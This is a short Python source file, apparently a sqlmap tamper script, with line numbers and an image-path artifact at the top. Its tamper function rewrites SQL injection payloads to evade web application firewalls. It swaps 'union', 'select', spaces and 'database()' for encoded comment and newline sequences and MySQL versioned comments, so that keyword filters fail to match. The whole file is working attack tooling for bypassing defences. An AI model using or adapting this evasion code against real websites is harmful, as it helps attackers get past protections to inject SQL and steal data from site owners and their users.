 6 """
7
8 from lib.core.enums import PRIORITY
9
10 __priority__ = PRIORITY.HIGH
11
12 def tamper(payload, **kwargs):
13
14     retVal = ""
15
16     if payload:
17         payload = payload.replace("union", "%23a%0aunion")
18         payload = payload.replace("select", "%00/*!44575select*/")
19         payload = payload.replace("%20", "%23a%0a")
20         payload = payload.replace(" ", "%23a%0a")
21         payload = payload.replace("database()", "database%23a%0a()")
22     return payload
23